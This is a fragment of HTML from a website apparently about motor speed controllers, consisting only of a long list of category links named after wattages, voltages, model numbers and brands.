	<li class="cat-item cat-item-397"><a href="https://maxonmotorspeedcontroller.com/category/2000m3h/" >2000m3h</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://maxonmotorspeedcontroller.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://maxonmotorspeedcontroller.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://maxonmotorspeedcontroller.com/category/200a/" >200a</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://maxonmotorspeedcontroller.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://maxonmotorspeedcontroller.com/category/200with300with400with600w/" >200with300with400with600w</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://maxonmotorspeedcontroller.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://maxonmotorspeedcontroller.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://maxonmotorspeedcontroller.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://maxonmotorspeedcontroller.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://maxonmotorspeedcontroller.com/category/2100-w/" >2100-w</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://maxonmotorspeedcontroller.com/category/220380v/" >220380v</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://maxonmotorspeedcontroller.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://maxonmotorspeedcontroller.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://maxonmotorspeedcontroller.com/category/220vac/" >220vac</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://maxonmotorspeedcontroller.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://maxonmotorspeedcontroller.com/category/22kwfrequency/" >22kwfrequency</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://maxonmotorspeedcontroller.com/category/22kwinverter/" >22kwinverter</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://maxonmotorspeedcontroller.com/category/22kwmotor/" >22kwmotor</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://maxonmotorspeedcontroller.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://maxonmotorspeedcontroller.com/category/24-48v/" >24-48v</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://maxonmotorspeedcontroller.com/category/240a/" >240a</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://maxonmotorspeedcontroller.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://maxonmotorspeedcontroller.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://maxonmotorspeedcontroller.com/category/2448v/" >2448v</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://maxonmotorspeedcontroller.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://maxonmotorspeedcontroller.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://maxonmotorspeedcontroller.com/category/250a/" >250a</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://maxonmotorspeedcontroller.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://maxonmotorspeedcontroller.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://maxonmotorspeedcontroller.com/category/2800rpm6w/" >2800rpm6w</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://maxonmotorspeedcontroller.com/category/2800rpmgear/" >2800rpmgear</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://maxonmotorspeedcontroller.com/category/2x30w/" >2x30w</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://maxonmotorspeedcontroller.com/category/2x72/" >2&#215;72</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://maxonmotorspeedcontroller.com/category/2xapo-a2/" >2xapo-a2</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://maxonmotorspeedcontroller.com/category/2xjd1a-40/" >2xjd1a-40</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://maxonmotorspeedcontroller.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://maxonmotorspeedcontroller.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://maxonmotorspeedcontroller.com/category/300a/" >300a</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://maxonmotorspeedcontroller.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://maxonmotorspeedcontroller.com/category/320a/" >320a</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://maxonmotorspeedcontroller.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://maxonmotorspeedcontroller.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://maxonmotorspeedcontroller.com/category/36-48v/" >36-48v</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://maxonmotorspeedcontroller.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://maxonmotorspeedcontroller.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://maxonmotorspeedcontroller.com/category/370w/" >370w</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://maxonmotorspeedcontroller.com/category/380a/" >380a</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://maxonmotorspeedcontroller.com/category/380v/" >380v</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://maxonmotorspeedcontroller.com/category/380vac/" >380vac</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://maxonmotorspeedcontroller.com/category/3kwfrequency/" >3kwfrequency</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://maxonmotorspeedcontroller.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://maxonmotorspeedcontroller.com/category/3x12v-60v/" >3x12v-60v</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://maxonmotorspeedcontroller.com/category/3x30w/" >3x30w</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://maxonmotorspeedcontroller.com/category/3xapo-a2/" >3xapo-a2</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://maxonmotorspeedcontroller.com/category/3xjd1a-40/" >3xjd1a-40</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://maxonmotorspeedcontroller.com/category/4-pole/" >4-pole</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://maxonmotorspeedcontroller.com/category/4000kv/" >4000kv</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://maxonmotorspeedcontroller.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://maxonmotorspeedcontroller.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://maxonmotorspeedcontroller.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://maxonmotorspeedcontroller.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://maxonmotorspeedcontroller.com/category/415v/" >415v</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://maxonmotorspeedcontroller.com/category/42amp/" >42amp</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://maxonmotorspeedcontroller.com/category/42v-72v/" >42v-72v</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://maxonmotorspeedcontroller.com/category/4400kv/" >4400kv</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://maxonmotorspeedcontroller.com/category/450-1kw/" >450-1kw</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://maxonmotorspeedcontroller.com/category/4500rpm/" >4500rpm</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://maxonmotorspeedcontroller.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://maxonmotorspeedcontroller.com/category/450w-1kw/" >450w-1kw</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://maxonmotorspeedcontroller.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://maxonmotorspeedcontroller.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://maxonmotorspeedcontroller.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://maxonmotorspeedcontroller.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://maxonmotorspeedcontroller.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://maxonmotorspeedcontroller.com/category/48v60v72v3000w/" >48v60v72v3000w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://maxonmotorspeedcontroller.com/category/4gn30k/" >4gn30k</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://maxonmotorspeedcontroller.com/category/4ik25rgn-c/" >4ik25rgn-c</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://maxonmotorspeedcontroller.com/category/4x36v/" >4x36v</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://maxonmotorspeedcontroller.com/category/4x72v/" >4x72v</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://maxonmotorspeedcontroller.com/category/4xac/" >4xac</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://maxonmotorspeedcontroller.com/category/4xapo-a1/" >4xapo-a1</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://maxonmotorspeedcontroller.com/category/4xapo-a2/" >4xapo-a2</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://maxonmotorspeedcontroller.com/category/4xdc/" >4xdc</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://maxonmotorspeedcontroller.com/category/4xux-52/" >4xux-52</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://maxonmotorspeedcontroller.com/category/5-470/" >5-470</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://maxonmotorspeedcontroller.com/category/5-470rpm/" >5-470rpm</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://maxonmotorspeedcontroller.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://maxonmotorspeedcontroller.com/category/500a/" >500a</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://maxonmotorspeedcontroller.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://maxonmotorspeedcontroller.com/category/50mph/" >50mph</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://maxonmotorspeedcontroller.com/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://maxonmotorspeedcontroller.com/category/54hp/" >54hp</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://maxonmotorspeedcontroller.com/category/55kw/" >55kw</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://maxonmotorspeedcontroller.com/category/57mm/" >57mm</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://maxonmotorspeedcontroller.com/category/590c/" >590c</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://maxonmotorspeedcontroller.com/category/5ik40gn-c/" >5ik40gn-c</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://maxonmotorspeedcontroller.com/category/5ik60gn-cf/" >5ik60gn-cf</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://maxonmotorspeedcontroller.com/category/5ik60rgu-cf/" >5ik60rgu-cf</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://maxonmotorspeedcontroller.com/category/5ik90gu-cf/" >5ik90gu-cf</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://maxonmotorspeedcontroller.com/category/5pin/" >5pin</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://maxonmotorspeedcontroller.com/category/5rk40rgn-cf/" >5rk40rgn-cf</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://maxonmotorspeedcontroller.com/category/5x48-72v/" >5&#215;48-72v</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://maxonmotorspeedcontroller.com/category/5xac/" >5xac</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://maxonmotorspeedcontroller.com/category/5xapo-a1/" >5xapo-a1</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://maxonmotorspeedcontroller.com/category/5xapo-a2/" >5xapo-a2</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://maxonmotorspeedcontroller.com/category/5xdc/" >5xdc</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://maxonmotorspeedcontroller.com/category/6-400w/" >6-400w</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://maxonmotorspeedcontroller.com/category/60-inch/" >60-inch</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://maxonmotorspeedcontroller.com/category/6000n/" >6000n</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://maxonmotorspeedcontroller.com/category/600a/" >600a</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://maxonmotorspeedcontroller.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://maxonmotorspeedcontroller.com/category/60v72v/" >60v72v</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://maxonmotorspeedcontroller.com/category/61525406090120200w/" >61525406090120200w</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://maxonmotorspeedcontroller.com/category/6w-400w/" >6w-400w</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://maxonmotorspeedcontroller.com/category/6w15w25w40w60w90w120w200w/" >6w15w25w40w60w90w120w200w</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://maxonmotorspeedcontroller.com/category/6with15with25with40with60with90with120with200w/" >6with15with25with40with60with90with120with200w</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://maxonmotorspeedcontroller.com/category/7000rpm/" >7000rpm</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://maxonmotorspeedcontroller.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://maxonmotorspeedcontroller.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://maxonmotorspeedcontroller.com/category/800-1000a/" >800-1000a</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://maxonmotorspeedcontroller.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://maxonmotorspeedcontroller.com/category/82ft/" >82ft</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://maxonmotorspeedcontroller.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://maxonmotorspeedcontroller.com/category/89-92/" >89-92</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://maxonmotorspeedcontroller.com/category/8x48-72v/" >8&#215;48-72v</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://maxonmotorspeedcontroller.com/category/9-60v/" >9-60v</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://maxonmotorspeedcontroller.com/category/91-99/" >91-99</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://maxonmotorspeedcontroller.com/category/abbbaldor/" >abbbaldor</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://maxonmotorspeedcontroller.com/category/abodefit/" >abodefit</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://maxonmotorspeedcontroller.com/category/absima/" >absima</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://maxonmotorspeedcontroller.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://maxonmotorspeedcontroller.com/category/ac110220v/" >ac110220v</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://maxonmotorspeedcontroller.com/category/ac20-110v/" >ac20-110v</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://maxonmotorspeedcontroller.com/category/ac220v/" >ac220v</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://maxonmotorspeedcontroller.com/category/ac380v/" >ac380v</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://maxonmotorspeedcontroller.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://maxonmotorspeedcontroller.com/category/acuvance/" >acuvance</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://maxonmotorspeedcontroller.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://maxonmotorspeedcontroller.com/category/adc120/" >adc120</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://maxonmotorspeedcontroller.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://maxonmotorspeedcontroller.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://maxonmotorspeedcontroller.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://maxonmotorspeedcontroller.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://maxonmotorspeedcontroller.com/category/aidapt/" >aidapt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://maxonmotorspeedcontroller.com/category/airco/" >airco</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://maxonmotorspeedcontroller.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://maxonmotorspeedcontroller.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://maxonmotorspeedcontroller.com/category/allen-bradley/" >allen-bradley</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://maxonmotorspeedcontroller.com/category/alomejor/" >alomejor</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://maxonmotorspeedcontroller.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://maxonmotorspeedcontroller.com/category/amzchef/" >amzchef</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://maxonmotorspeedcontroller.com/category/anafaze/" >anafaze</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://maxonmotorspeedcontroller.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://maxonmotorspeedcontroller.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://maxonmotorspeedcontroller.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://maxonmotorspeedcontroller.com/category/ap34035/" >ap34035</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://maxonmotorspeedcontroller.com/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://maxonmotorspeedcontroller.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://maxonmotorspeedcontroller.com/category/arrmaspektrum/" >arrmaspektrum</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://maxonmotorspeedcontroller.com/category/asiz/" >asiz</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://maxonmotorspeedcontroller.com/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://maxonmotorspeedcontroller.com/category/at4-1500x/" >at4-1500x</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://maxonmotorspeedcontroller.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://maxonmotorspeedcontroller.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://maxonmotorspeedcontroller.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://maxonmotorspeedcontroller.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://maxonmotorspeedcontroller.com/category/av400/" >av400</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://maxonmotorspeedcontroller.com/category/av750/" >av750</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://maxonmotorspeedcontroller.com/category/aveox/" >aveox</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://maxonmotorspeedcontroller.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://maxonmotorspeedcontroller.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://maxonmotorspeedcontroller.com/category/axud25c/" >axud25c</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://maxonmotorspeedcontroller.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://maxonmotorspeedcontroller.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://maxonmotorspeedcontroller.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://maxonmotorspeedcontroller.com/category/based/" >based</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://maxonmotorspeedcontroller.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://maxonmotorspeedcontroller.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://maxonmotorspeedcontroller.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://maxonmotorspeedcontroller.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://maxonmotorspeedcontroller.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://maxonmotorspeedcontroller.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://maxonmotorspeedcontroller.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://maxonmotorspeedcontroller.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://maxonmotorspeedcontroller.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://maxonmotorspeedcontroller.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://maxonmotorspeedcontroller.com/category/beygir/" >beygir</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://maxonmotorspeedcontroller.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://maxonmotorspeedcontroller.com/category/bl20a/" >bl20a</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://maxonmotorspeedcontroller.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://maxonmotorspeedcontroller.com/category/blcd/" >blcd</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://maxonmotorspeedcontroller.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://maxonmotorspeedcontroller.com/category/bluefin/" >bluefin</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://maxonmotorspeedcontroller.com/category/blx185/" >blx185</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://maxonmotorspeedcontroller.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://maxonmotorspeedcontroller.com/category/bodies/" >bodies</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://maxonmotorspeedcontroller.com/category/bodine/" >bodine</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://maxonmotorspeedcontroller.com/category/boma/" >boma</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://maxonmotorspeedcontroller.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://maxonmotorspeedcontroller.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://maxonmotorspeedcontroller.com/category/boxsunx/" >boxsunx</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://maxonmotorspeedcontroller.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://maxonmotorspeedcontroller.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://maxonmotorspeedcontroller.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://maxonmotorspeedcontroller.com/category/brupeg/" >brupeg</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://maxonmotorspeedcontroller.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://maxonmotorspeedcontroller.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://maxonmotorspeedcontroller.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://maxonmotorspeedcontroller.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://maxonmotorspeedcontroller.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://maxonmotorspeedcontroller.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://maxonmotorspeedcontroller.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://maxonmotorspeedcontroller.com/category/c-combo/" >c-combo</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://maxonmotorspeedcontroller.com/category/c2002/" >c2002</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://maxonmotorspeedcontroller.com/category/c500-5r5g7r5p-4tb/" >c500-5r5g7r5p-4tb</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://maxonmotorspeedcontroller.com/category/c620/" >c620</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://maxonmotorspeedcontroller.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://maxonmotorspeedcontroller.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://maxonmotorspeedcontroller.com/category/caroma/" >caroma</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://maxonmotorspeedcontroller.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://maxonmotorspeedcontroller.com/category/ccm6ds/" >ccm6ds</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://maxonmotorspeedcontroller.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://maxonmotorspeedcontroller.com/category/celestron/" >celestron</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://maxonmotorspeedcontroller.com/category/centra/" >centra</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://maxonmotorspeedcontroller.com/category/certikin/" >certikin</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://maxonmotorspeedcontroller.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://maxonmotorspeedcontroller.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://maxonmotorspeedcontroller.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://maxonmotorspeedcontroller.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://maxonmotorspeedcontroller.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://maxonmotorspeedcontroller.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://maxonmotorspeedcontroller.com/category/chich/" >chich</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://maxonmotorspeedcontroller.com/category/chih/" >chih</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://maxonmotorspeedcontroller.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://maxonmotorspeedcontroller.com/category/clampcnc/" >clampcnc</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://maxonmotorspeedcontroller.com/category/clamper11/" >clamper11</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://maxonmotorspeedcontroller.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://maxonmotorspeedcontroller.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://maxonmotorspeedcontroller.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://maxonmotorspeedcontroller.com/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://maxonmotorspeedcontroller.com/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://maxonmotorspeedcontroller.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://maxonmotorspeedcontroller.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://maxonmotorspeedcontroller.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://maxonmotorspeedcontroller.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://maxonmotorspeedcontroller.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://maxonmotorspeedcontroller.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://maxonmotorspeedcontroller.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://maxonmotorspeedcontroller.com/category/copperhead/" >copperhead</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://maxonmotorspeedcontroller.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://maxonmotorspeedcontroller.com/category/coreless/" >coreless</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://maxonmotorspeedcontroller.com/category/corsair/" >corsair</a>
</li>
